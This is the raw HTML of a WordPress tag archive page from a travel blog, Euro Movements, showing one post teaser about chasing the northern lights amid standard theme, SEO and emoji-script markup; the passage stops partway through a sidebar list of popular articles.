

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromovements.info/tag/astronomy
body_size: 11475
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Astronomy Archives - Euro Movements</title>
	<link rel="canonical" href="http://euromovements.info/tag/astronomy" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Astronomy Archives - Euro Movements" />
	<meta property="og:url" content="http://euromovements.info/tag/astronomy" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://euromovements.info/tag/astronomy","url":"http://euromovements.info/tag/astronomy","name":"Astronomy Archives - Euro Movements","isPartOf":{"@id":"https://euromovements.info/#website"},"primaryImageOfPage":{"@id":"http://euromovements.info/tag/astronomy#primaryimage"},"image":{"@id":"http://euromovements.info/tag/astronomy#primaryimage"},"thumbnailUrl":"https://euromovements.info/wp-content/uploads/2015/08/Chasing-the-Northern-Lights.jpg","breadcrumb":{"@id":"http://euromovements.info/tag/astronomy#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://euromovements.info/tag/astronomy#primaryimage","url":"https://euromovements.info/wp-content/uploads/2015/08/Chasing-the-Northern-Lights.jpg","contentUrl":"https://euromovements.info/wp-content/uploads/2015/08/Chasing-the-Northern-Lights.jpg","width":710,"height":300},{"@type":"BreadcrumbList","@id":"http://euromovements.info/tag/astronomy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Astronomy"}]},{"@type":"WebSite","@id":"https://euromovements.info/#website","url":"https://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="https://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Astronomy Tag Feed" href="https://euromovements.info/tag/astronomy/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euromovements.info/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive tag tag-astronomy tag-29 wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Astronomy</h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-133" class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-astronomy tag-aurora-borealis tag-nature tag-northern-lights tag-scandinavia">
   
         <h2 class="entry-title"><a href="https://euromovements.info/chasing-the-northern-lights" title="Chasing the Northern Lights">Chasing the Northern Lights</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/admin">Pandora Kornfeld</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/chasing-the-northern-lights" title="4:32 am" rel="bookmark"><time class="entry-date published" datetime="2015-08-04T04:32:14+00:00">August 4, 2015</time><time class="updated" datetime="2016-03-17T02:48:25+00:00">March 17, 2016</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/chasing-the-northern-lights" title="Chasing the Northern Lights"><img width="710" height="300" src="https://euromovements.info/wp-content/uploads/2015/08/Chasing-the-Northern-Lights.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Chasing the Northern Lights" title="Chasing the Northern Lights" decoding="async" fetchpriority="high" srcset="https://euromovements.info/wp-content/uploads/2015/08/Chasing-the-Northern-Lights.jpg 710w, https://euromovements.info/wp-content/uploads/2015/08/Chasing-the-Northern-Lights-300x127.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" /></a></figure>
   <div class="entry-summary">
      <p>Sweeping bands of color, curtains of light that stay still or move slowly through the heavens, intense colors flashing through the night sky—the northern lights are an inspirational site. Ranging in color from green to red to yellow to blue</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/chasing-the-northern-lights" title="Chasing the Northern Lights">Read more</a>
   </div>

   </article>

                  
                  

                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="https://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="https://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="https://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
